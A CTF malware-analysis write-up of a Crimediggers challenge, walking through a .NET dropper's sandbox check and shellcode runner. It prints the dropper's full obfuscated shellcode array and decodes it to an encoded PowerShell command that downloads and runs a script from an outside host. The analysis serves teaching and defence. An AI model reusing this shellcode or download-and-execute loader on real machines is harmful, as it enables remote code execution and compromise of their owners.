Crimediggers - Malware - Writeup
Hello everyone,
Today I will be conducting a little malware analysis from https://crimediggers.nl/ . Thanks to Emil Pilecki for reminding me of the existence of this online challenge platform:
Those new in Cyber Security can enjoy various technical challenges assembled by the dutch police as part of a recruitment campaign. Emil notified me there being a new malware analysis challenge, so I started off by downloading the malware sample and dragging it into my FlareVM.
DISCLAIMER: Crimediggers is a fun little CTF like challenge environment, please read this writeup after you have done the challenge.
Loading the binary called dropped.exe into Ghidra it occured to me that this was a binary that depends on the .NET framework, and is therefore probably a C# binary:

Knowing this I figured there are better tools to analyse a C# binary than Ghidra. I used a tool called DNSpy to analyse this binary. And voila, I could see a “close-to-source-code” version of the binary, this is possible due to this characteristic of C#:
C# is inherently easier to decompile into source code because it contains meta-data and most C# code must comply with a set of rules called “verifiable code”. Decompilers take advantage of the adherence to these rules along with attached metadata to make decompilation much better than equivalent C++ decompilers. It’s hard to get into with a thorough understanding of IL, but basically each class in your code will end up having metadata. It’s how .Net prevents you from having to ship header or symbol files for someone to use an assembly/API you write. And for the verifiable code bit, it basically means that you can only use code that the .Net runtime can verify is “safe”. The runtime is limited in it’s static analysis capabilities, so there is a lot of code that can be verified is “safe and correct”, but won’t be verifiable by the runtime. Decompilers take advantage of this set of rules.
Source: https://softwareengineering.stackexchange.com/a/185631
Loading the binary into DNSpy will prompt you with the following main function:

First sandboxChecks is ran, which looks like this:

Pretty fun, that base64 string decodes to startup.bedrijfje.local After sandboxChecks the shellcodeRunner is called. This function starts with a byte array:

This byte array is then interpreted as integer, and subtracted by two, put into memory and executed inside a thread:

The bytearray in question is probably the shellcode that is run. This is the byte array:
byte[] array = new byte[]
{
254, 74, 133, 230, 242, 234, 194, 2, 2, 2,
67, 83, 67, 82, 84, 83, 88, 74, 51, 212,
103, 74, 141, 84, 98, 74, 141, 84, 26, 74,
141, 84, 34, 74, 141, 116, 82, 74, 17, 185,
76, 76, 79, 51, 203, 74, 51, 194, 174, 62,
99, 126, 4, 46, 34, 67, 195, 203, 15, 67,
3, 195, 228, 239, 84, 67, 83, 74, 141, 84,
34, 141, 68, 62, 74, 3, 210, 141, 130, 138,
2, 2, 2, 74, 135, 194, 118, 105, 74, 3,
210, 82, 141, 74, 26, 70, 141, 66, 34, 75,
3, 210, 229, 88, 74, 1, 203, 67, 141, 54,
138, 74, 3, 216, 79, 51, 203, 74, 51, 194,
174, 67, 195, 203, 15, 67, 3, 195, 58, 226,
119, 243, 78, 5, 78, 38, 10, 71, 59, 211,
119, 218, 90, 70, 141, 66, 38, 75, 3, 210,
104, 67, 141, 14, 74, 70, 141, 66, 30, 75,
3, 210, 67, 141, 6, 138, 74, 3, 210, 67,
90, 67, 90, 96, 91, 92, 67, 90, 67, 91,
67, 92, 74, 133, 238, 34, 67, 84, 1, 226,
90, 67, 91, 92, 74, 141, 20, 235, 89, 1,
1, 1, 95, 74, 188, 3, 2, 2, 2, 2,
2, 2, 2, 74, 143, 143, 3, 3, 2, 2,
67, 188, 51, 141, 113, 137, 1, 215, 189, 226,
31, 44, 12, 67, 188, 168, 151, 191, 159, 1,
215, 74, 133, 198, 42, 62, 8, 126, 12, 130,
253, 226, 119, 7, 189, 73, 21, 116, 113, 108,
2, 91, 67, 139, 220, 1, 215, 114, 113, 121,
103, 116, 117, 106, 103, 110, 110, 48, 103, 122,
103, 34, 47, 103, 114, 34, 100, 123, 114, 99,
117, 117, 34, 47, 103, 112, 101, 34, 76, 67,
68, 53, 67, 73, 79, 67, 75, 67, 67, 59,
67, 69, 67, 67, 89, 121, 68, 86, 67, 74,
109, 67, 101, 121, 68, 50, 67, 73, 87, 67,
100, 83, 67, 119, 67, 71, 54, 67, 92, 83,
68, 50, 67, 69, 54, 67, 88, 121, 68, 110,
67, 73, 75, 67, 83, 121, 68, 117, 67, 73,
109, 67, 92, 83, 68, 119, 67, 74, 83, 67,
90, 83, 67, 56, 67, 70, 113, 67, 100, 105,
68, 110, 67, 74, 101, 67, 77, 67, 67, 114,
67, 70, 117, 67, 75, 67, 67, 109, 67, 74,
83, 67, 91, 83, 68, 123, 67, 73, 101, 67,
92, 83, 68, 50, 67, 74, 87, 67, 101, 105,
68, 117, 67, 69, 67, 67, 82, 83, 67, 105,
67, 69, 101, 67, 99, 67, 68, 50, 67, 74,
83, 67, 101, 67, 68, 124, 67, 70, 113, 67,
78, 121, 67, 120, 67, 73, 105, 67, 92, 83,
68, 123, 67, 73, 71, 67, 100, 105, 68, 124,
67, 73, 58, 67, 100, 83, 68, 53, 67, 73,
71, 67, 101, 105, 68, 110, 67, 69, 54, 67,
100, 105, 68, 117, 67, 69, 58, 67, 100, 67,
68, 124, 67, 73, 83, 67, 99, 121, 68, 106,
67, 73, 91, 67, 99, 105, 67, 54, 67, 73,
91, 67, 99, 105, 68, 106, 67, 73, 91, 67,
79, 105, 67, 124, 67, 70, 109, 67, 81, 67,
68, 111, 67, 74, 87, 67, 100, 67, 68, 124,
67, 73, 83, 67, 78, 121, 68, 110, 67, 74,
91, 67, 99, 83, 68, 117, 67, 69, 54, 67,
102, 67, 68, 54, 67, 74, 83, 67, 76, 121,
67, 57, 67, 69, 83, 67, 101, 67, 68, 51,
67, 73, 75, 67, 100, 67, 68, 114, 67, 74,
79, 67, 99, 67, 68, 110, 67, 73, 83, 67,
85, 67, 68, 106, 67, 74, 79, 67, 99, 67,
67, 105, 67, 70, 50, 67, 75, 67, 67, 112,
67, 71, 87, 67, 84, 105, 67, 51, 67, 70,
109, 67, 83, 105, 67, 55, 67, 71, 87, 67,
81, 83, 68, 72, 67, 70, 71, 67, 79, 67,
67, 122, 67, 71, 91, 67, 84, 83, 68, 71,
67, 70, 75, 67, 79, 105, 67, 122, 67, 70,
87, 67, 79, 67, 68, 71, 67, 70, 79, 67,
81, 67, 67, 124, 67, 70, 75, 67, 83, 83,
67, 122, 67, 70, 79, 67, 80, 83, 68, 70,
67, 71, 91, 67, 79, 105, 67, 121, 67, 70,
75, 67, 83, 83, 67, 50, 67, 71, 91, 67,
80, 121, 67, 52, 67, 70, 83, 67, 83, 105,
67, 122, 67, 71, 91, 67, 80, 83, 68, 68,
67, 70, 83, 67, 83, 121, 68, 68, 67, 70,
87, 67, 83, 121, 68, 69, 67, 71, 87, 67,
80, 105, 67, 52, 67, 70, 101, 67, 83, 105,
67, 121, 67, 70, 71, 67, 80, 67, 68, 69,
67, 70, 71, 67, 83, 105, 68, 72, 67, 70,
87, 67, 76, 121, 67, 57, 67, 69, 67, 67,
76, 67, 68, 73, 67, 73, 109, 67, 100, 67,
68, 110, 67, 71, 105, 67, 91, 83, 68, 124,
67, 73, 105, 67, 75, 67, 67, 59, 67, 69,
67, 67, 84, 121, 68, 110, 67, 74, 83, 67,
78, 83, 68, 73, 67, 73, 109, 67, 100, 67,
68, 110, 67, 71, 105, 67, 91, 83, 68, 124,
67, 73, 105, 67, 75, 67, 67, 118, 67, 71,
109, 67, 100, 105, 68, 121, 67, 74, 87, 67,
102, 67, 68, 86, 67, 74, 83, 67, 101, 105,
68, 110, 67, 73, 71, 67, 100, 83, 67, 105,
67, 69, 105, 67, 76, 67, 68, 53, 67, 73,
79, 67, 78, 105, 68, 82, 67, 74, 67, 67,
92, 83, 68, 119, 67, 72, 75, 67, 92, 83,
68, 106, 67, 73, 83, 67, 77, 67, 67, 109,
67, 74, 83, 67, 91, 83, 68, 123, 67, 73,
101, 67, 92, 83, 68, 50, 67, 74, 87, 67,
101, 105, 68, 117, 67, 69, 109, 67, 77, 83,
67, 57, 67, 69, 67, 67, 85, 83, 68, 111,
67, 69, 67, 67, 77, 67, 67, 109, 67, 71,
91, 67, 99, 83, 68, 117, 67, 73, 87, 67,
85, 67, 68, 106, 67, 74, 79, 67, 99, 67,
67, 119, 67, 71, 105, 67, 91, 83, 68, 124,
67, 73, 105, 67, 75, 67, 67, 118, 67, 73,
87, 67, 101, 83, 67, 105, 67, 69, 83, 67,
101, 67, 68, 51, 67, 73, 75, 67, 100, 67,
68, 114, 67, 74, 79, 67, 99, 67, 68, 110,
67, 73, 83, 67, 85, 67, 68, 106, 67, 74,
79, 67, 99, 67, 67, 114, 67, 69, 67, 67,
103, 121, 68, 76, 67, 71, 87, 67, 89, 67,
67, 113, 67, 69, 83, 67, 102, 121, 68, 108,
67, 69, 54, 67, 84, 67, 68, 120, 67, 74,
101, 67, 100, 105, 68, 117, 67, 73, 58, 67,
91, 83, 68, 109, 67, 72, 79, 67, 102, 67,
68, 123, 67, 73, 109, 67, 100, 105, 68, 112,
67, 69, 105, 67, 76, 67, 68, 50, 67, 73,
71, 67, 101, 105, 68, 112, 67, 73, 87, 67,
102, 67, 68, 51, 67, 74, 75, 67, 100, 67,
67, 114, 67, 69, 109, 67, 104, 83, 67, 105,
67, 71, 87, 67, 100, 67, 68, 124, 67, 73,
87, 67, 75, 67, 68, 57, 67, 72, 101, 67,
101, 105, 68, 114, 67, 74, 83, 67, 92, 83,
67, 118, 67, 71, 105, 67, 100, 121, 68, 124,
67, 74, 83, 67, 75, 67, 68, 100, 67, 69,
50, 67, 90, 83, 67, 105, 67, 71, 79, 67,
100, 121, 68, 51, 67, 73, 121, 67, 92, 67,
67, 105, 67, 73, 54, 67, 100, 121, 68, 50,
67, 69, 67, 67, 91, 121, 68, 120, 67, 73,
54, 67, 100, 105, 68, 110, 67, 73, 79, 67,
102, 67, 67, 105, 67, 74, 101, 67, 99, 83,
68, 50, 67, 73, 105, 67, 75, 67, 67, 109,
67, 74, 83, 67, 91, 83, 68, 123, 67, 73,
101, 67, 92, 83, 68, 50, 67, 74, 87, 67,
101, 105, 68, 117, 67, 74, 50, 67, 2
};
You can translate this to hex using the following cyberchef recipe:
If you google the first part, we will find the following shellcode framework online:
- https://github.com/PowerShellMafia/PowerSploit/blob/master/Tests/CodeExecution.tests.ps1#L27
Below is the first part:
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5
This leaves us with the following blob of hex shellcode.
0x70,0x6f,0x77,0x65,0x72,0x73,0x68,0x65,0x6c,0x6c,0x2e,0x65,0x78,0x65,0x20,0x2d,0x65,0x70,0x20,0x62,0x79,0x70,0x61,0x73,0x73,0x20,0x2d,0x65,0x6e,0x63,0x20,0x4a,0x41,0x42,0x33,0x41,0x47,0x4d,0x41,0x49,0x41,0x41,0x39,0x41,0x43,0x41,0x41,0x57,0x77,0x42,0x54,0x41,0x48,0x6b,0x41,0x63,0x77,0x42,0x30,0x41,0x47,0x55,0x41,0x62,0x51,0x41,0x75,0x41,0x45,0x34,0x41,0x5a,0x51,0x42,0x30,0x41,0x43,0x34,0x41,0x56,0x77,0x42,0x6c,0x41,0x47,0x49,0x41,0x51,0x77,0x42,0x73,0x41,0x47,0x6b,0x41,0x5a,0x51,0x42,0x75,0x41,0x48,0x51,0x41,0x58,0x51,0x41,0x36,0x41,0x44,0x6f,0x41,0x62,0x67,0x42,0x6c,0x41,0x48,0x63,0x41,0x4b,0x41,0x41,0x70,0x41,0x44,0x73,0x41,0x49,0x41,0x41,0x6b,0x41,0x48,0x51,0x41,0x59,0x51,0x42,0x79,0x41,0x47,0x63,0x41,0x5a,0x51,0x42,0x30,0x41,0x48,0x55,0x41,0x63,0x67,0x42,0x73,0x41,0x43,0x41,0x41,0x50,0x51,0x41,0x67,0x41,0x43,0x63,0x41,0x61,0x41,0x42,0x30,0x41,0x48,0x51,0x41,0x63,0x41,0x42,0x7a,0x41,0x44,0x6f,0x41,0x4c,0x77,0x41,0x76,0x41,0x47,0x67,0x41,0x5a,0x51,0x42,0x79,0x41,0x47,0x45,0x41,0x62,0x67,0x42,0x7a,0x41,0x47,0x38,0x41,0x62,0x51,0x42,0x33,0x41,0x47,0x45,0x41,0x63,0x67,0x42,0x6c,0x41,0x43,0x34,0x41,0x62,0x67,0x42,0x73,0x41,0x43,0x38,0x41,0x62,0x41,0x42,0x7a,0x41,0x47,0x51,0x41,0x61,0x77,0x42,0x68,0x41,0x47,0x59,0x41,0x61,0x67,0x41,0x34,0x41,0x47,0x59,0x41,0x61,0x67,0x42,0x68,0x41,0x47,0x59,0x41,0x4d,0x67,0x41,0x7a,0x41,0x44,0x6b,0x41,0x4f,0x41,0x42,0x6d,0x41,0x48,0x55,0x41,0x62,0x41,0x42,0x7a,0x41,0x47,0x51,0x41,0x4c,0x77,0x42,0x6c,0x41,0x48,0x59,0x41,0x61,0x51,0x42,0x73,0x41,0x43,0x34,0x41,0x64,0x41,0x42,0x34,0x41,0x48,0x51,0x41,0x4a,0x77,0x41,0x37,0x41,0x43,0x51,0x41,0x63,0x41,0x42,0x31,0x41,0x47,0x49,0x41,0x62,0x41,0x42,0x70,0x41,0x48,0x4d,0x41,0x61,0x41,0x42,0x6c,0x41,0x47,0x51,0x41,0x53,0x41,0x42,0x68,0x41,0x48,0x4d,0x41,0x61,0x41,0x41,0x67,0x41,0x44,0x30,0x41,0x49,0x41,0x41,0x6e,0x41,0x45,0x55,0x41,0x52,0x67,0x41,0x31,0x41,0x44,0x6b,0x41,0x51,0x67,0x41,0x35,0x41,0x45,0x55,0x41,0x4f,0x51,0x42,0x46,0x41,0x44,0x45,0x41,0x4d,0x41,0x41,0x78,0x41,0x45,0x59,0x41,0x52,0x51,0x42,0x45,0x41,0x44,0x49,0x41,0x4d,0x67,0x41,0x78,0x41,0x44,0x55,0x41,0x4d,0x41,0x42,0x45,0x41,0x44,0x4d,0x41,0x4f,0x41,0x41,0x7a,0x41,0x44,0x49,0x41,0x51,0x51,0x41,0x78,0x41,0x44,0x4d,0x41,0x4e,0x51,0x42,0x44,0x41,0x45,0x59,0x41,0x4d,0x67,0x41,0x77,0x41,0x44,0x49,0x41,0x51,0x51,0x41,0x30,0x41,0x45,0x59,0x41,0x4e,0x77,0x41,0x32,0x41,0x44,0x51,0x41,0x51,0x67,0x41,0x78,0x41,0x45,0x59,0x41,0x4e,0x51,0x42,0x42,0x41,0x44,0x51,0x41,0x51,0x77,0x42,0x42,0x41,0x44,0x55,0x41,0x51,0x77,0x42,0x43,0x41,0x45,0x55,0x41,0x4e,0x67,0x41,0x32,0x41,0x44,0x63,0x41,0x51,0x67,0x41,0x77,0x41,0x44,0x45,0x41,0x4e,0x41,0x42,0x43,0x41,0x44,0x45,0x41,0x51,0x67,0x42,0x46,0x41,0x44,0x55,0x41,0x4a,0x77,0x41,0x37,0x41,0x43,0x41,0x41,0x4a,0x41,0x42,0x47,0x41,0x47,0x6b,0x41,0x62,0x41,0x42,0x6c,0x41,0x45,0x67,0x41,0x59,0x51,0x42,0x7a,0x41,0x47,0x67,0x41,0x49,0x41,0x41,0x39,0x41,0x43,0x41,0x41,0x52,0x77,0x42,0x6c,0x41,0x48,0x51,0x41,0x4c,0x51,0x42,0x47,0x41,0x47,0x6b,0x41,0x62,0x41,0x42,0x6c,0x41,0x45,0x67,0x41,0x59,0x51,0x42,0x7a,0x41,0x47,0x67,0x41,0x49,0x41,0x41,0x74,0x41,0x45,0x6b,0x41,0x62,0x67,0x42,0x77,0x41,0x48,0x55,0x41,0x64,0x41,0x42,0x54,0x41,0x48,0x51,0x41,0x63,0x67,0x42,0x6c,0x41,0x47,0x45,0x41,0x62,0x51,0x41,0x67,0x41,0x43,0x67,0x41,0x4a,0x41,0x42,0x33,0x41,0x47,0x4d,0x41,0x4c,0x67,0x42,0x50,0x41,0x48,0x41,0x41,0x5a,0x51,0x42,0x75,0x41,0x46,0x49,0x41,0x5a,0x51,0x42,0x68,0x41,0x47,0x51,0x41,0x4b,0x41,0x41,0x6b,0x41,0x48,0x51,0x41,0x59,0x51,0x42,0x79,0x41,0x47,0x63,0x41,0x5a,0x51,0x42,0x30,0x41,0x48,0x55,0x41,0x63,0x67,0x42,0x73,0x41,0x43,0x6b,0x41,0x4b,0x51,0x41,0x37,0x41,0x43,0x41,0x41,0x53,0x51,0x42,0x6d,0x41,0x43,0x41,0x41,0x4b,0x41,0x41,0x6b,0x41,0x45,0x59,0x41,0x61,0x51,0x42,0x73,0x41,0x47,0x55,0x41,0x53,0x41,0x42,0x68,0x41,0x48,0x4d,0x41,0x61,0x41,0x41,0x75,0x41,0x45,0x67,0x41,0x59,0x51,0x42,0x7a,0x41,0x47,0x67,0x41,0x49,0x41,0x41,0x74,0x41,0x47,0x55,0x41,0x63,0x51,0x41,0x67,0x41,0x43,0x51,0x41,0x63,0x41,0x42,0x31,0x41,0x47,0x49,0x41,0x62,0x41,0x42,0x70,0x41,0x48,0x4d,0x41,0x61,0x41,0x42,0x6c,0x41,0x47,0x51,0x41,0x53,0x41,0x42,0x68,0x41,0x48,0x4d,0x41,0x61,0x41,0x41,0x70,0x41,0x43,0x41,0x41,0x65,0x77,0x42,0x4a,0x41,0x45,0x55,0x41,0x57,0x41,0x41,0x6f,0x41,0x43,0x51,0x41,0x64,0x77,0x42,0x6a,0x41,0x43,0x34,0x41,0x52,0x41,0x42,0x76,0x41,0x48,0x63,0x41,0x62,0x67,0x42,0x73,0x41,0x47,0x38,0x41,0x59,0x51,0x42,0x6b,0x41,0x46,0x4d,0x41,0x64,0x41,0x42,0x79,0x41,0x47,0x6b,0x41,0x62,0x67,0x42,0x6e,0x41,0x43,0x67,0x41,0x4a,0x41,0x42,0x30,0x41,0x47,0x45,0x41,0x63,0x67,0x42,0x6e,0x41,0x47,0x55,0x41,0x64,0x41,0x42,0x31,0x41,0x48,0x49,0x41,0x62,0x41,0x41,0x70,0x41,0x43,0x6b,0x41,0x66,0x51,0x41,0x67,0x41,0x45,0x55,0x41,0x62,0x41,0x42,0x7a,0x41,0x47,0x55,0x41,0x49,0x41,0x42,0x37,0x41,0x46,0x63,0x41,0x63,0x67,0x42,0x70,0x41,0x48,0x51,0x41,0x5a,0x51,0x41,0x74,0x41,0x45,0x67,0x41,0x62,0x77,0x42,0x7a,0x41,0x48,0x51,0x41,0x49,0x41,0x42,0x62,0x41,0x43,0x30,0x41,0x58,0x51,0x41,0x67,0x41,0x45,0x4d,0x41,0x62,0x77,0x42,0x31,0x41,0x47,0x77,0x41,0x5a,0x41,0x41,0x67,0x41,0x47,0x34,0x41,0x62,0x77,0x42,0x30,0x41,0x43,0x41,0x41,0x59,0x77,0x42,0x76,0x41,0x47,0x34,0x41,0x62,0x67,0x42,0x6c,0x41,0x47,0x4d,0x41,0x64,0x41,0x41,0x67,0x41,0x48,0x63,0x41,0x61,0x51,0x42,0x30,0x41,0x47,0x67,0x41,0x49,0x41,0x41,0x6b,0x41,0x48,0x51,0x41,0x59,0x51,0x42,0x79,0x41,0x47,0x63,0x41,0x5a,0x51,0x42,0x30,0x41,0x48,0x55,0x41,0x63,0x67,0x42,0x73,0x41,0x48,0x30,0x41,0x00
The above is this decoded to this:
powershell.exe -ep bypass -enc JAB3AGMAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAXQA6ADoAbgBlAHcAKAApADsAIAAkAHQAYQByAGcAZQB0AHUAcgBsACAAPQAgACcAaAB0AHQAcABzADoALwAvAGgAZQByAGEAbgBzAG8AbQB3AGEAcgBlAC4AbgBsAC8AbABzAGQAawBhAGYAagA4AGYAagBhAGYAMgAzADkAOABmAHUAbABzAGQALwBlAHYAaQBsAC4AdAB4AHQAJwA7ACQAcAB1AGIAbABpAHMAaABlAGQASABhAHMAaAAgAD0AIAAnAEUARgA1ADkAQgA5AEUAOQBFADEAMAAxAEYARQBEADIAMgAxADUAMABEADMAOAAzADIAQQAxADMANQBDAEYAMgAwADIAQQA0AEYANwA2ADQAQgAxAEYANQBBADQAQwBBADUAQwBCAEUANgA2ADcAQgAwADEANABCADEAQgBFADUAJwA7ACAAJABGAGkAbABlAEgAYQBzAGgAIAA9ACAARwBlAHQALQBGAGkAbABlAEgAYQBzAGgAIAAtAEkAbgBwAHUAdABTAHQAcgBlAGEAbQAgACgAJAB3AGMALgBPAHAAZQBuAFIAZQBhAGQAKAAkAHQAYQByAGcAZQB0AHUAcgBs